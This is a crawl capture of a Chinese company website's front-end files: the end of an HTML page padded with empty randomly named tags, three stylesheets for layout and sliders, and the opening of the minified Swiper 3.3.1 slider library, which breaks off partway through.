id="jwcbbl"><hbtyc class="plcei"></hbtyc></sj><kamg id="bzwbqc"><vtv class="sihmr"></vtv></kamg><ywcs id="clzdhw"><hrndx class="ticmx"></hrndx></ywcs><emi id="quzjhh"><dm class="jmran"></dm></emi><ejqj id="ukupmx"><wrfmr class="mncry"></wrfmr></ejqj><nu id="nqrbyj"><ql class="bdbih"></ql></nu><orqw id="fqxebs"><vqz class="vwsas"></vqz></orqw><cxiqp id="mjsnye"><qxxrb class="atzbx"></qxxrb></cxiqp><dioz id="nyclfr"><xty class="qaono"></xty></dioz><ba id="xpzyst"><cyp class="thkqd"></cyp></ba><pdt id="mndzht"><kh class="bnrjv"></kh></pdt><qkcnk id="vndgnt"><qssxx class="brrdb"></qssxx></qkcnk><eflf id="dujnwf"><stvow class="npngn"></stvow></eflf><rqc id="qskdqn"><ob class="rfmtg"></ob></rqc><szsn id="fuukgz"><fkbp class="lwfcd"></fkbp></szsn><wpqd id="jatxrd"><uei class="texew"></uei></wpqd><jf id="tpcwru"><cs class="qlvia"></cs></jf><mst id="ptotyq"><coo class="bjhmt"></coo></mst><mzdi id="daiipu"><vd class="yojak"></vd></mzdi><lxqq id="idyrxu"><tfve class="bsgbd"></tfve></lxqq><egkr id="viklts"><gzal class="gctyh"></gzal></egkr><hec id="ccpvqf"><gt class="ttunp"></gt></hec><lhdsb id="hflbbi"><fwy class="haeri"></fwy></lhdsb><ovza id="hhlfyh"><ntmcv class="lhcwh"></ntmcv></ovza><tot id="axsdhs"><dz class="iwczn"></dz></tot><vpp id="wvgkkn"><txn class="eqqjp"></txn></vpp><yb id="snsjrn"><lno class="akmrf"></lno></yb><sk id="hqaopu"><xbpr class="yspms"></xbpr></sk><rmwu id="azaqey"><ipvl class="bbzqc"></ipvl></rmwu><aur id="vqjliu"><zmqf class="vwbvu"></zmqf></aur><sfgw id="bnasvu"><qafcr class="dolff"></qafcr></sfgw><rrot id="elqajc"><hmloc class="qxnxq"></hmloc></rrot><endr id="cvssdv"><gb class="lssur"></gb></endr><uh id="wwdskf"><rch class="ghnmi"></rch></uh><im id="ffjeth"><pcdo class="adxqp"></pcdo></im><ykk id="nfccll"><bnk class="mcbeo"></bnk></ykk><ql id="lsywna"><ulpa class="mvvdc"></ulpa></ql><ykrhe id="xxpcmg"><euune class="oqwnl"></euune></ykrhe><uey id="sbrlso"><qgsxt class="gtidv"></qgsxt></uey><oy id="jvkwml"><dxn class="izmbw"></dxn></oy><dzg id="pdfgef"><nwes class="unmdl"></nwes></dzg><mbh id="joozll"><bvwye class="llrps"></bvwye></mbh><fhqib id="oeytkc"><ymjw class="ndblh"></ymjw></fhqib><ea id="zkdzpj"><oohb class="imlgo"></oohb></ea><oy id="yqlqxj"><xvo class="jrxhf"></xvo></oy><xc id="rmmxlp"><ah class="qaoag"></ah></xc><bjj id="fxcebl"><an class="yluft"></an></bjj><ay id="tlljky"><bim class="cvpey"></bim></ay><ksjcy id="dloweb"><eqk class="arerr"></eqk></ksjcy><mux id="rfzmjm"><ame class="dgaqd"></ame></mux><sgtm id="oneyst"><yueq class="aksch"></yueq></sgtm><cnkti id="nluqzf"><jpwjw class="bsyvm"></jpwjw></cnkti><mcs id="mktkts"><bjl class="tuaja"></bjl></mcs><edos id="ciapez"><ddy class="vgbdw"></ddy></edos><hyggt id="gndrhd"><bhdcb class="mmhxs"></bhdcb></hyggt><ja id="xvtolc"><dbs class="tecql"></dbs></ja><saszs id="ecygrh"><qcsy class="ewtjj"></qcsy></saszs><ql id="wsjpxg"><wlkm class="iewde"></wlkm></ql></div></body>


    
<script src="/Public/js/plugin/swiper.animate1.0.2.min.js"></script> 
<script src="/Public/js/plugin/swiper.min.js"></script>
<script src="/Public/js/plugin/slick.min.js"></script>   
<script src="/Public/js/public.js"></script>
<script src="/Public/js/index.js"></script>




</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.hfhjzs.com/Public/css/plugin/slick.css
body_size: 1029
content:
@charset "UTF-8";
/* Slider */
.slick-slider { position: relative; display: block; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; -ms-touch-action: pan-y; touch-action: pan-y; -webkit-tap-highlight-color: transparent; }

.slick-list { position: relative; overflow: hidden; display: block; margin: 0; padding: 0; }
.slick-list:focus { outline: none; }
.slick-list.dragging { cursor: pointer; cursor: hand; }

.slick-slider .slick-track { -webkit-transform: translate3d(0, 0, 0); -moz-transform: translate3d(0, 0, 0); -ms-transform: translate3d(0, 0, 0); -o-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.slick-track { position: relative; left: 0; top: 0; display: block; }
.slick-track:before, .slick-track:after { content: ""; display: table; }
.slick-track:after { clear: both; }
.slick-loading .slick-track { visibility: hidden; }

.slick-slide { float: left; height: 100%; min-height: 1px; display: none; }
[dir="rtl"] .slick-slide { float: right; }
.slick-initialized .slick-slide { display: block; }
.slick-loading .slick-slide { visibility: hidden; }
.slick-vertical .slick-slide { display: block; height: auto; border: 1px solid transparent; }

/* Icons */
@font-face { font-family: "slick"; src: url("./fonts/slick.eot"); src: url("./fonts/slick.eot?#iefix") format("embedded-opentype"), url("./fonts/slick.woff") format("woff"), url("./fonts/slick.ttf") format("truetype"), url("./fonts/slick.svg#slick") format("svg"); font-weight: normal; font-style: normal; }
/* Arrows */
.slick-prev, .slick-next { position: absolute; display: block; height: 97px; width: 30px; text-align:center; line-height: 66px; cursor: pointer;  padding:0px; margin:0px; top: 0%;  border: none; font-size: 0; outline: none;}
.slick-prev { left: -40px; background: url(../../images/index/slick-nav-prev.png); }
.slick-next { right: -40px;  background: url(../../images/index/slick-nav-next.png); }


/* Dots */
.slick-slider { margin-bottom: 0px; }
.slick-dots { position: absolute; bottom:0px; list-style: none; display: block; text-align: center; padding: 0; width: 100%; }
.slick-dots li { position: relative; display: inline-block; height: 10px; width:10px; margin: 0 5px; cursor: pointer; }
.slick-dots li button { border:0; background: transparent; display: block; height:10px; width: 10px; outline: none; line-height: 0; font-size: 0; color: transparent; cursor: pointer; background: #df3343; color: #df3343;  opacity: .3; border-radius: 50%;}
.slick-dots li.slick-active button{  opacity:1; }

/*# sourceMappingURL=slick.css.map */








--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.hfhjzs.com/Public/css/common.css
body_size: 2776
content:
/*public*/
body { font-family:Arial,Microsoft YaHei,SimSun; font-size: 14px; color:gray; }
@media screen and (max-width:480px) { body{font-size: 12px;} }
ol, ul{list-style:none;}
*{margin: 0; padding: 0;box-sizing:border-box;}
a { text-decoration:none; outline:none; -webkit-tap-highlight-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;}
a:link { color: #FFFFFF; }
a:visited ,a:hover, a:active, a:focus { color: #FFFFFF; }
img{ max-width:100%; height:auto; padding: 0px; margin: 0px; outline:none;}
.clear { clear:both}
.clearfix { *zoom:1;}
.clearfix:after{clear:both; display:block; height:0; visibility:hidden; line-height:0; content:'\20';}
.bgFull {  background-position: center center;  background-repeat: no-repeat; background-size: cover;  -ms-behavior: url(/plugin/backgroundsize.min.htc);  behavior: url(backgroundsize.min.htc);}
#loading{ background: #fff; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 100000;}
#loading img{ position: absolute; top: 50%; left: 50%; margin: -27px 0 0 -27px;}

/* 按钮样式 */
input, button, textarea, select { font-size:100%; outline:none; resize:none;}
input[type="text"]{ border:0;-webkit-tap-highlight-color: transparent;-webkit-appearance: none;}
input[type="button"]{cursor:pointer; border:0;-webkit-tap-highlight-color: transparent;-webkit-appearance: none;}
input[type="submit"]{cursor:pointer; border:0;-webkit-tap-highlight-color: transparent;-webkit-appearance: none;}
input[type="reset"]{cursor:pointer; border:0;-webkit-tap-highlight-color: transparent;-webkit-appearance: none;}
input[type="reset"]::-moz-focus-inner,
input[type="button"]::-moz-focus-inner,
input[type="submit"]::-moz-focus-inner,
input[type="file"] > input[type="button"]::-moz-focus-inner{ border:none; padding:0; }



/********public*********/
.header{ position:fixed;bottom:0px; left:0px; width: 100%; z-index: 999; }
.header-container{ width: 100%; height:74px; background: rgba(255,255,255,.95); color: #292929;position:relative;}
.header-top{ bottom:auto; top:0px; border-bottom: 1px solid #e3e3e3;}
.header-bottom .header-container{ margin-bottom:1px;}
.header .logo{ float: left; height: 100%; display: inline-block; height: 100%; position: relative; z-index: 2; }
.header .logo img{ height: 100%;}
.menu-button{ display: none; position: absolute; top:0px; right:10px; height:44px; z-index: 2;}
.menu-button img{ height: 100%;}
/*nav*/
.nav{ position: absolute; left:0px; bottom:0px; width: 100%; text-align: center; font-size: 15px; z-index: 1;}
.nav span{ display: inline-block; margin: 0px 12px; height: 74px; line-height: 74px; }
.nav span a{ display: inline-block; color: #292929;}
.nav span:hover a,.nav span.active a{ color: #df3343;}
.topmenu{ float: right; height: 74px; line-height: 74px; padding-right: 15px; position: relative; z-index: 2;}
.topmenu a{ display: inline-block; vertical-align: middle; color: #292929; margin: 0px 3px;}
.topmenu a:hover{ color: #df3343;}
.topmenu span{ display: inline-block; vertical-align: middle; color: #292929;}
.topmenu .icon{ display: inline-block; width: 30px; height: 30px; text-indent:-100000em; cursor: pointer; font-size: 0px; position: relative;}
.topmenu .sina{ background-image: url(../images/common/sina.png);}
.topmenu .sina:hover{ background-image: url(../images/common/sina-hover.png);}
.topmenu .weixin{ background-image: url(../images/common/weixin.png);}
.topmenu .weixin:hover{ background-image: url(../images/common/weixin-hover.png);}
.topmenu .abuy{ background-image: url(../images/common/abuy.png);}
.topmenu .abuy:hover{ background-image: url(../images/common/abuy-hover.png);}
.topmenu .en{height: 22px; line-height: 22px; background: #df3343; color: #fff; border-radius:5px; padding: 0px 12px;}
.topmenu .en:hover{ color: #fff;}
.topmenu .icon:hover span{ display: block;}
.topmenu .icon span{ display: none; position: absolute;  width: 100px; height: 100px;border: 1px solid #aaaaaa; background: #FFFFFF; padding:5px; bottom:38px; left:-35px;}
.topmenu .icon span i{ position: absolute; bottom:-8px; left:44px; display: inline-block; width: 12px; height: 8px; background: url(../images/common/erweima_span.png) no-repeat;}
.header-top .topmenu .icon span{ top:38px; bottom: auto;} 
.header-top .topmenu .icon span i{  bottom:auto; top:-8px;background: url(../images/common/erweima_span2.png) no-repeat;}


.copyright{ padding:8px 15px; width: 100%;  background: rgba(0,0,0,.7); color: #adadad; font-size: 12px; position: relative; z-index: 3;}
.copyright a{ margin: 0px 3px; color: #adadad;}
.copyright a:hover{ color: #e7e7e7;}
.copyright span{ margin-left: 20px;}

@media screen and (max-width: 1350px) {
	.nav{ width:90%;} 
}
@media screen and (max-width: 1240px) {
	.header-container{ height:60px; }
	.nav{ width: 90%; font-size: 12px;}
	.nav span{ margin: 0px 10px; height: 60px; line-height: 60px;}
	.topmenu{ /*padding-top: 20px; */   height: 60px;font-size: 12px;line-height: 60px;}
	.topmenu a{ margin: 0px 2px;}
	.topmenu .icon{ width: 26px; height: 26px;}
}
@media screen and (max-width:1000px) {
	.header-container{ height:44px;}
	.menu-button{ display: block;}
    .nav-phone{ display: none; position: absolute; left: 0px; bottom: 44px; width: 100%; background: #fff;border-bottom: 1px solid #ffe5e7; }
    .nav{ position: relative; height:auto; line-height:auto; margin: 0px; width: 100%;}  
	.nav span{ display: block; text-align: left; margin:0px; padding: 0px 20px; line-height:40px; height: 40px; width: 100%; border-bottom: 1px solid #ffe5e7;}
	.nav span a{ display: block;}
	.nav span:hover a,.nav span.active a{ color: #292929;}
    .nav-phone .topmenu{ position:relative; height: 44px;line-height: 44px;}
    .copyright{ padding:5px 10px; line-height:20px; height:auto;}
	.copyright .link{ display: none;}	
	.copyright span{ margin-left: 0px;}
	.header-top .nav-phone{ bottom:auto; top:45px;}
	.topmenu{ /*padding-top: 12px;*/padding-left: 5px;float: left;height: 40px;line-height: 50px;}
}



/********pop*******/
#video-button{ cursor: pointer;}
.pop{ position:fixed; z-index:9999; background: rgba(0,0,0,.8);  width:100%; height:100%; top:0; left:0;  text-align:center; display: none;}
.pop div{ width: 90%; max-width:750px; display:inline-block; *display:inline; *zoom:1; vertical-align:middle; text-align:left; background:#fff; position:relative; }
.pop video{ width: 100%;}
.pop .close{ position:absolute; display: inline-block; top:30px; right:30px; background-image:url(../images/common/lstclose.png); width:35px; height:35px; cursor: pointer;}
.pop div+i{display:inline-block; vertical-align:middle; height:100%;}

@media screen and (max-width:720px) { 
	.pop .close{ right:10px; top:10px; width: 25px; height: 25px;}
}




/*******detail*****/
.page{ border-top:1px solid #e4e4e4; height:90px; line-height: 90px;}
.page .nbt{ float: left;}
.page .nbt a{ margin-right: 10px; color: #242424;}
.page .nbt a:hover{ color: #df3343;}
.page .nbt span{ margin-right: 10px;}
.share{ float: right; color: #b4b4b4;}
.share a{ vertical-align: middle; cursor: pointer; margin-left: 12px; display: inline-block; width:30px; height: 30px; text-indent:-100000em;}
.share .sina{ background-image: url(../images/common/sina.png);}
.share .sina:hover{ background-image: url(../images/common/sina-hover.png);}
.share .weixin{ background-image: url(../images/common/weixin.png);}
.share .weixin:hover{ background-image: url(../images/common/weixin-hover.png);}
.return-top{ display: none; position:fixed; right:0px; bottom:180px; z-index:9999; width: 48px;}

@media screen and (max-width:960px) {
	.page{ height: 60px; line-height: 60px;}
	.return-top{ bottom:110px; }
}


/*******ny*********/
.ny{ position: relative; z-index: 1;}
.background{ position: fixed; width: 100%; height: 100%; z-index: 0;}
.column{ position:fixed; width: 100%; left:0px; background: rgba(0,0,0,.85); text-align: center; z-index: 2;}
.column a{ margin: 0px 5px; transform:skew(-25deg);-ms-transform:skew(-25deg);-moz-transform:skew(-25deg); -webkit-transform:skew(-25deg); -o-transform:skew(-25deg);display: inline-block; height: 52px; line-height:52px; padding: 0px 25px;}
.column a span{ display:inline-block; transform:skew(20deg);-ms-transform:skew(25deg);-moz-transform:skew(25deg); -webkit-transform:skew(25deg); -o-transform:skew(25deg);}
.column a.active{background: #df3343;}
.headline{ text-align: center;}
.headline img{ width: 30%; max-width: 300px;}
.headline2{ text-align: center;padding: 50px 0px;}
.headline2 img{ max-width: 233px; width:25%;}
.theme-text{ font-size: 46px; text-align: center; }
.return{ width: 100%; border-top: 2px solid #f6f6f6; background: #FFFFFF;text-align: center; position: relative; z-index: 1;}
.return a{ display: inline-block; padding:20px; color: #979797;}
.w1006{ max-width: 1006px; width: 100%; margin: 0 auto; padding: 0px 15px; }
.more{ margin-top: 60px; text-align: center;}
.more a{ display: inline-block;}
@media screen and (max-width: 1200px) {
	.column a{ font-size: 12px;}
}
@media screen and (max-width:1000px) {
	.column a{ transform:skew(0deg);-ms-transform:skew(0deg);-moz-transform:skew(0deg); -webkit-transform:skew(0deg); -o-transform:skew(0deg); padding: 0px 20px; }
	.column a span{transform:skew(0deg);-ms-transform:skew(0deg);-moz-transform:skew(0deg); -webkit-transform:skew(0deg); -o-transform:skew(0deg);}
	.theme-text{ font-size: 34px;}
	.return a{ padding: 10px;}
}
@media screen and (max-width:780px) {
	.column a{ margin: 0px; width: 32%; height: 40px;line-height: 40px;padding: 0px 5px; }
	.headline2{padding: 20px 0px;}
	.headline2 img{ width: 32%;}
	.theme-text{ font-size: 20px;}
	.more{ margin-top: 30px;}
	.more img{ width: 20px;}
}
.text-indent {
   text-indent:2em;
}

.clearfix video{
	width:100%;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.hfhjzs.com/Public/css/index.css
body_size: 2809
content:
/********index*********/
.index{background: #000000;position: relative; height: 100%;}
.swiper-container{ width: 100%;  height: 100%; margin-left: auto; margin-right: auto;}
.swiper-slide { width: 100%; height: 100%; }
.section-01{ background-image: url(../images/index/FirstScreen01.jpg); background-position: top center;}
.section-02{ background-image: url(../images/index/FirstScreen02.jpg);}
.section-03{ background-image: url(../images/index/FirstScreen03.jpg);}
.section-04{ background-image: url(../images/index/FirstScreen04.jpg);}
.index-title{ text-align: center; padding-top: 3.5%;}
.index-title img{ max-width: 70%;}
@media screen and (max-width:1400px) and (min-width:1000px) and (max-height:620px){	
	.index-title{ text-align: center; padding-top:1%;}
	.index-title img{ max-width:30%;}
}
.amore{ display:inline-block; height: 20px; line-height: 20px; font-family:Microsoft YaHei;}
.amore i{vertical-align: middle; display: inline-block; width: 0px; height: 0px; border-style: dashed dashed dashed solid;  border-color: transparent transparent transparent #df3343; border-width:5px;}
.w1000{ width: 100%; max-width: 1000px; margin:0 auto; position:relative;}
@media screen and (max-width:1040px) {
	.w1000{ padding: 0px 40px; }
}
@media screen and (max-width:720px) {
	.w1000{ padding: 0px 20px;}
}


/****index video***/
.section-01-text{ position: absolute; left:-80px; top:50%;}
.section-01-box{ float: right; width: 100%; max-width: 625px; padding-top:14%; text-align: center;}
.section-01-box .tit{ line-height: 40px; height: 40px; font-size: 32px; overflow: hidden;}
.section-01-box p{ font-size: 20px; height: 30px; line-height: 30px;}
.section-01-box video{ margin-top:5%; width: 100%; max-width:625px;}
@media screen and (max-width:1600px) {
	.section-01-text{ top:40%;}
}
@media screen and (max-width:1200px) {
	.section-01-text{ width:30%; left:10px; top:40%; }
	.section-01-box{ padding-top:7%;}
}
@media screen and (max-width:960px) {
	.section-01-text{ position: relative; left:auto; top:auto; margin:13% auto 0px; width:45%; display: block;} 
	.section-01-box{ padding-top:10%; margin: 0 auto; float: none;}
}
@media screen and (max-width:480px) {
	.section-01-text{ width:70%; margin:10% auto 0px;}
	.section-01-box .tit{ font-size:25px;}
	.section-01-box p{ font-size: 16px;}
}
@media screen and (max-width:400px) {
	.section-01-box .tit{ font-size:22px;}
}
@media screen and (max-width:320px) {
	.section-01-box .tit{ font-size:18px;}
}
@media screen and (max-width:1400px) and (min-width:1000px) and (max-height:600px){
	.section-01-box{ padding-top:3%; }
}


/****section-02***/
.section-02 .w1022{ padding-top:3%; width: 1022px; margin: 0 auto;}
.section-02 .amore{ float: right;}
.section-02 .aimg{ display: block; position: relative;}
.section-02 .aimg img{ position: absolute; top:0px; left:0px; width: 100%; height: 100%;}
.section-02 .aimg i{ display: inline-block; padding-bottom: 68%;}
.section-02-box{ width:493px; height: 479px; padding: 21px; background-image: url(../images/index/section-02-box1.png); position: relative;}
.section-02-box div{ width: 400px; margin: 0 auto;}
.section-02-box span{ display: inline-block; height: 46px; line-height: 46px; font-size: 12px; color: #df3343;}
.section-02-box p{ font-size: 18px; line-height: 24px; }
.section-02-box .amore{ position: absolute; bottom:20px; right:60px;}
.section-02-ul li{ position: relative; margin-bottom:8px; width: 513px; height: 154px; padding: 21px; background-image:url(../images/index/section-02-box2.png);}
.section-02-ul li .aimg{ float: left; width: 160px;}
.section-02-ul li div{ float:left; margin-left: 15px; width: 275px; }
.section-02-ul li div span{ display: inline-block; height: 30px; line-height: 30px; font-size: 12px; color: #df3343;}
.section-02-ul li div p{ font-size: 16px; line-height: 22px;} 
.section-02-ul li div .amore{ position: absolute; bottom:20px; right:50px;}
@media screen and (max-width:1400px) {
	.section-02 .w1022{ width: 700px;}
	.section-02 .amore{font-size: 12px;}
	.section-02-box{margin: 0 auto;  width:340px; height: 330px; padding: 15px;}
	.section-02-box div{ width: 280px;}
	.section-02-box span{ height:24px; line-height: 24px; }
	.section-02-box p{ font-size: 13px; line-height: 20px; height:40px;}
	.section-02-box .amore{right:40px; bottom: 15px;}
	.section-02-ul{ margin:0 auto; width: 340px;}
	.section-02-ul li{ margin-bottom:12px; width: 340px; height: 102px; padding:12px;}
	.section-02-ul li .aimg{ width: 108px;}
	.section-02-ul li div{ margin-left:10px; width: 170px; }
	.section-02-ul li div span{ height:20px; line-height: 20px;}
	.section-02-ul li div p{ font-size: 12px;  line-height: 20px;} 	
	.section-02-ul li div .amore{ bottom:10px; right:25px;}
}
@media screen and (max-width:1030px) {
	.section-02 .w1022{ width: 620px;}
	.section-02 .amore{font-size: 12px;}
	.section-02-box{ width:290px; height: 282px; }
	.section-02-box div{ width: 220px;}
	.section-02-box p{ line-height: 18px; height: 36px; }
	.section-02-box .amore{ display: none;}
	.section-02-ul{width: 290px;}
	.section-02-ul li{ margin-bottom:12px; width: 290px; height: 87px;  padding:8px;}
	.section-02-ul li .aimg{ width:98px;}
	.section-02-ul li div{ width: 150px; }
	.section-02-ul li div span{ line-height: 18px; height: 18px;}
	.section-02-ul li div p{ line-height: 18px; height:36px;}
	.section-02-ul li div .amore{ display: none;}
}
@media screen and (max-width:680px) {
	.section-02 .slick-list{ padding-bottom:10px;}
	.section-02 .w1022{ width:100%; padding-top:8%;}	
}
@media screen and (max-width:1400px) and (min-width:1030px) and (max-height:620px){
	.section-02 .w1022{ padding-top: 2%; }
}




/****slick***/
.slick-for{ width: 1030px; margin: 0px auto; }
.slick-for .box{ margin-top: 5%; position: relative;float: left; width: 654px; height: 342px; padding:10px; background-image:url(../images/index/section-03-box.png);}
.slick-for .box .dimg{ float:left; width: 248px; position: relative;}
.slick-for .box .dimg i{ display: inline-block; padding-bottom: 116.8%;}
.slick-for .box .dimg img{ position: absolute; top:0px; left:0px; width: 100%; height: 100%;}
.slick-for .box .con{ float: left; margin-left: 30px; width:320px; }
.slick-for .box .con div{ font-size: 32px; height:100px; line-height: 100px; overflow: hidden; text-overflow:ellipsis;white-space:nowrap;}
.slick-for .box .con p{ height: 160px; line-height: 20px; font-size: 13px; overflow: hidden; }
.slick-for .box .con .amore{ position: absolute; bottom:20px; right:35px;}
.slick-for .big-img{ float: right; width: 370px; position: relative;}
.slick-for .big-img img{ position: absolute; top:0px; left:0px; width: 100%; height: 100%;}
.slick-for .big-img i{ display: inline-block; padding-bottom:108.1%;}
.slick-nav{ max-width: 620px; width: 100%; margin:4% auto 0px;}
.slick-nav .slick-track{margin-left: -248px; }
.slick-nav .slick-slide{ position: relative;}
.slick-nav .slick-slide span{ display: block; margin: 0 auto; width: 97px; position: relative;}
.slick-nav .slick-slide span i{ display: none; position: absolute; top:0px; left:0px; width: 97px; height: 103px; background:url(../images/index/slick-nav-active.png) no-repeat; }
.slick-nav .slick-center span i{ display: inline-block;}
@media screen and (max-width: 1030px){
	.slick-for { width: 1000px;}
	.slick-for .big-img{ margin-top: 2%; width:340px;}
}
@media screen and (max-width: 1000px){
	.slick-for { width:100%; margin-top:5%;}
	.slick-for .box{ float: none; margin: 0 auto;}
	.slick-for .big-img{ display: none;}
}
@media screen and (max-width: 720px){
    .slick-for { width:90%; border: 1px solid #829bbe;  background:rgba(0,0,0,.6);  -moz-box-shadow:0px 0px 10px rgba(93,183,255,.6); -webkit-box-shadow:0px 0px 10px rgba(93,183,255,.6); box-shadow:0px 0px 10px rgba(93,183,255,.6); }
	.slick-for .box{ width: 100%; height:auto; background:none; position: relative;}
	.slick-for .box .dimg{ width: 40%;}
	.slick-for .box .con{ float: right; margin-left:3%; width: 56%;}
	.slick-for .box .con div{ font-size: 18px; height:50px; line-height: 50px; }
	.slick-for .box .con p{ height: auto; line-height: 20px; font-size: 12px; }
	.slick-for .box .con .amore{  display:none;}
	.slick-nav{ width: 372px; }
	.slick-nav .slick-track{ margin-left: -124px;}
}
@media screen and (max-width: 480px){
	.slick-prev { left: 0px; }
	.slick-next { right: 0px;}
}
@media screen and (max-width: 430px){
	.slick-for .box .con div{ font-size: 15px; height:40px; line-height: 40px; }
	.slick-nav{ width: 248px; }	
	.slick-prev { left: -20px; }
	.slick-next { right: -20px;}
}
@media screen and (max-width:1400px) and (min-width:1000px) and (max-height:780px){	
	.slick-for .box{ margin-top:0px;}
	.slick-for{ width: 800px; padding-top:8px;}
	.slick-for .box{ width: 500px; height: 262px; padding:7px;}
	.slick-for .box .dimg{ width:190px; }
	.slick-for .box .con{ float: left; margin-left:20px; width:265px; }
	.slick-for .box .con div{ font-size: 20px; height:54px; line-height: 54px;}
	.slick-for .box .con p{ height:auto; font-size: 12px;}
	.slick-for .box .con .amore{ right:18px; font-size: 12px;}
	.slick-for .big-img{ width: 250px; margin-top:-10px;}
	.slick-nav{ margin-top:0px;}
}




/****section-04***/
.section-04-box{ float: right; margin-top:6%; position: relative; width: 418px; height: 314px; padding:40px; background-image:url(../images/index/section-04-box.png);}
.section-04-box .tit{ font-size: 25px; line-height:30px; overflow: hidden;}
.section-04-box p{ margin-top: 15px; line-height: 22px; font-size: 13px; }
.section-04-box .amore{ position: absolute; right:35px; bottom:25px;}
@media screen and (max-width: 720px) {
	.section-04-box{ float: none; margin:15% auto 0px; }
}
@media screen and (max-width:480px) {
	.section-04-box{  width: 300px; height: 225px; padding: 20px; margin:25% auto 0px; }
	.section-04-box .tit{ font-size: 16px; line-height: 24px;}
	.section-04-box p{ margin-top: 5px; font-size: 13px; line-height: 20px;}
	.section-04-box .amore{ right:20px; bottom:15px; }
}
@media screen and (max-width:350px) {
	.section-04-box{ margin-left: -18px; }
}
@media screen and (max-width:1400px) and (min-width:1000px) and (max-height:600px){
	.section-04-box{ margin-top:3%;  margin-right: 15%; }
}



.fly{position: fixed; bottom:128px; right:10px; z-index: 99;display: block; height: 80px; -webkit-animation: arrowGo 1.5s infinite ; animation: arrowGo 1.5s infinite; -webkit-transform: translate(0, 30%);transform: translate(0, 30%);}
.fly i{ margin-right: -2px; vertical-align: middle; display: inline-block; width: 0px; height: 0px; border-style: dashed dashed dashed solid;  border-color: transparent transparent transparent #FFFFFF; border-width:5px;}
.fly img{ vertical-align: middle;}
.fly span{ margin-right: 10px; display: inline-block; vertical-align: middle;}
@media screen and (max-width:1600px){
	.fly{ height: 50px;}
	.fly img{ height: 50px;}
}
@media screen and (max-width:720px){
	.fly{ height: 26px; font-size: 12px; bottom:105px; }
	.fly img{ height: 26px;}
}
@-webkit-keyframes arrowGo {
	0%{ 
		-webkit-transform: translate(0, 30%);
	}
	50%{ 
		-webkit-transform: translate(0, 0%);
	}
	100%{
		-webkit-transform:translate(0, 30%);
	}
}
@keyframes arrowGo {
	0%{ 
		transform: translate(0, 30%);
	}
	50%{
		transform: translate(0, 0%);
	}
	100%{
		transform:translate(0, 30%);
	}
}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: http://www.hfhjzs.com/Public/js/plugin/swiper.min.js
body_size: 25720
content:
/**
 * Swiper 3.3.1
 * Most modern mobiles touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2016, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: February 7, 2016
 */
! function() {
	"use strict";

	function e(e) {
		e.fn.swiper = function(a) {
			var r;
			return e(this).each(function() {
				var e = new t(this, a);
				r || (r = e)
			}), r
		}
	}
	var a, t = function(e, i) {
		function s(e) {
			return Math.floor(e)
		}

		function n() {
			b.autoplayTimeoutId = setTimeout(function() {
				b.params.loop ? (b.fixLoop(), b._slideNext(), b.emit("onAutoplay", b)) : b.isEnd ? i.autoplayStopOnLast ? b.stopAutoplay() : (b._slideTo(0), b.emit("onAutoplay", b)) : (b._slideNext(), b.emit("onAutoplay", b))
			}, b.params.autoplay)
		}

		function o(e, t) {
			var r = a(e.target);
			if (!r.is(t))
				if ("string" == typeof t) r = r.parents(t);
				else if (t.nodeType) {
				var i;
				return r.parents().each(function(e, a) {
					a === t && (i = t)
				}), i ? t : void 0
			}
			if (0 !== r.length) return r[0]
		}

		function l(e, a) {
			a = a || {};
			var t = window.MutationObserver || window.WebkitMutationObserver,
				r = new t(function(e) {
					e.forEach(function(e) {
						b.onResize(!0), b.emit("onObserverUpdate", b, e)
					})
				});
			r.observe(e, {
				attributes: "undefined" == typeof a.attributes ? !0 : a.attributes,
				childList: "undefined" == typeof a.childList ? !0 : a.childList,
				characterData: "undefined" == typeof a.characterData ? !0 : a.characterData
			}), b.observers.push(r)
		}

		function p(e) {
			e.originalEvent && (e = e.originalEvent);
			var a = e.keyCode || e.charCode;
			if (!b.params.allowSwipeToNext && (b.isHorizontal() && 39 === a || !b.isHorizontal() && 40 === a)) return !1;
			if (!b.params.allowSwipeToPrev && (b.isHorizontal() && 37 === a || !b.isHorizontal() && 38 === a)) return !1;
			if (!(e.shiftKey || e.altKey || e.ctrlKey || e.metaKey || document.activeElement && document.activeElement.nodeName && ("input" === document.activeElement.nodeName.toLowerCase() || "textarea" === document.activeElement.nodeName.toLowerCase()))) {
				if (37 === a || 39 === a || 38 === a || 40 === a) {
					var t = !1;
					if (b.container.parents(".swiper-slide").length > 0 && 0 === b.container.parents(".swiper-slide-active").length) return;
					var r = {
							left: window.pageXOffset,
							top: window.pageYOffset
						},
						i = window.innerWidth,
						s = window.innerHeight,
						n = b.container.offset();
					b.rtl && (n.left = n.left - b.container[0].scrollLeft);
					for (var o = [
							[n.left, n.top],
							[n.left + b.width, n.top],
							[n.left, n.top + b.height],
							[n.left + b.width, n.top + b.height]
						], l = 0; l < o.length; l++) {
						var p = o[l];
						p[0] >= r.left && p[0] <= r.left + i && p[1] >= r.top && p[1] <= r.top + s && (t = !0)
					}
					if (!t) return
				}
				b.isHorizontal() ? ((37 === a || 39 === a) && (e.preventDefault ? e.preventDefault() : e.returnValue = !1), (39 === a && !b.rtl || 37 === a && b.rtl) && b.slideNext(), (37 === a && !b.rtl || 39 === a && b.rtl) && b.slidePrev()) : ((38 === a || 40 === a) && (e.preventDefault ? e.preventDefault() : e.returnValue = !1), 40 === a && b.slideNext(), 38 === a && b.slidePrev())
			}
		}

		function d(e) {
			e.originalEvent && (e = e.originalEvent);
			var a = b.mousewheel.event,
				t = 0,
				r = b.rtl ? -1 : 1;
			if ("mousewheel" === a)
				if (b.params.mousewheelForceToAxis)
					if (b.isHorizontal()) {
						if (!(Math.abs(e.wheelDeltaX) > Math.abs(e.wheelDeltaY))) return;
						t = e.wheelDeltaX * r
					} else {
